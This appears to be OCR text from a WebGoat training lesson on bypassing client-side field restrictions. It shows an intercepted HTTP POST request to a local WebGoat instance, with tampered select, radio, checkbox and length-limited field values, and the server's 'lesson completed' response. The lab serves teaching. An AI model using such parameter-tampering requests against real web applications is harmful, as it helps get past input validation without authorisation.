 Reset lesson
1 2 3
Field Restrictions
In most browsers, client has complete or almost complete control over HTML part of the
webpage. They can alter values or restrictions to fit their preference.
Task
Send a request that bypasses restrictions of all four of these fields
Select field with two possible values
Option 1
Radio button with two possible values
Option 1
Option 2
Checkbox: value either on or off
Checkbox
Input restricted to max 5 characters
12345
Disabled input field
submit
Sorry the solution is not correct, please try again.
Pretty Raw \n Actions
1 POST /WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 69
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://localhost:8080
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=YlP1HnVZURAS86AkgxUL-aHRYhYLNg1rr759nAes
16 Connection: close
17
18 select=kimoption1&radio=kimoption1&checkbox=kimon&shortInput=kim12345
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 23 Nov 2020 19:28:16 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"BypassRestrictionsFieldRestrictions",
14 "attemptWasMade":true
15 }